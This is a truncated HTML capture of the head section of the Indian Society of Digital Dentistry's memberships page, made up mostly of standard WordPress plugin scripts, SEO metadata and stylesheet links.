

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theisdd.com/memberships/
body_size: 32470
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Memberships - Indian Society of Digital Dentistry</title><link rel="preload" data-rocket-preload as="image" href="https://www.theisdd.com/wp-content/uploads/2022/08/Gradient-Fill-2.png" fetchpriority="high">
	<link rel="canonical" href="https://www.theisdd.com/memberships/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Memberships - Indian Society of Digital Dentistry" />
	<meta property="og:description" content="BasicMembership Features Bi-annual membership e-learning platform access Affiliated membership and benefits of CAI Academy (Computer Aided Implantology) ISDD Newsletter access Free access to members only programs Discounts for ISDD events, products with partnered companies Online case report submission Future ISDD fellowships Opportunity to be a part of a vast digital network, present in stuy clubs [&hellip;]" />
	<meta property="og:url" content="https://www.theisdd.com/memberships/" />
	<meta property="og:site_name" content="Indian Society of Digital Dentistry" />
	<meta property="article:modified_time" content="2023-08-02T13:35:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theisdd.com/memberships/","url":"https://www.theisdd.com/memberships/","name":"Memberships - Indian Society of Digital Dentistry","isPartOf":{"@id":"https://www.theisdd.com/#website"},"datePublished":"2023-07-31T13:51:17+00:00","dateModified":"2023-08-02T13:35:56+00:00","breadcrumb":{"@id":"https://www.theisdd.com/memberships/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theisdd.com/memberships/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theisdd.com/memberships/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theisdd.com/"},{"@type":"ListItem","position":2,"name":"Memberships"}]},{"@type":"WebSite","@id":"https://www.theisdd.com/#website","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theisdd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768970991' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768970991' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768970991&wpr_t=1769089197' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768970991' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1768970991' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768970991' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-3733-css' href='https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/uploads/elementor/css/post-3733.css?wpr_t=1769089197' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-7.css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-74.css' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3755.css' media='all' />
<link rel='stylesheet' id='elementor-post-3659-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3659.css' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5e1c6f1c-8825-4038-b9c7-6a90f6a09518) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/lexend.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768970991' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768970991' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.theisdd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc_additional_fees_script-js-extra">
var add_fee_vars = {"add_fee_ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","add_fee_nonce":"c2248c99f9","add_fee_loader":"https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=1766040254" id="wc_additional_fees_script-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.theisdd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theisdd.com/wp-json/wp/v2/pages/3733" /><meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.conclave-pgsldr .elementor-testimonial__content {
    padding: 19px;
}
.elementor-464 .elementor-element.elementor-element-6ee6bf8 .elementor-main-swiper .swiper-slide {
    border-radius: 0px 20px 20px 20px !important;
	box-shadow:0px 0px 10px 0px #0000002b;
	border:1px solid #00000029;
}
.conclave-pgsldr .elementor-testimonial__name {
    margin-top: -19px;
}
.conclave-pgsldr .elementor-swiper-button {
    margin: 0px -34px;
}
.conclave-pgsldr .elementor-testimonial__title a {
    color: #082F5E !important;
	margin-top:10px;
}
.conclave-pgsldr .elementor-testimonial__title a:hover {
    color: #ffcb1f !important;
}
.conclave-pgsldr .elementor-testimonial__title {
